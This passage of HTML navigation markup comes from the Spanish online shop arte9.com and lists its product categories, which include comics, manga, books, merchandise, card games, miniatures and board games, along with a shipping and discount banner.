href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-menu-item mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
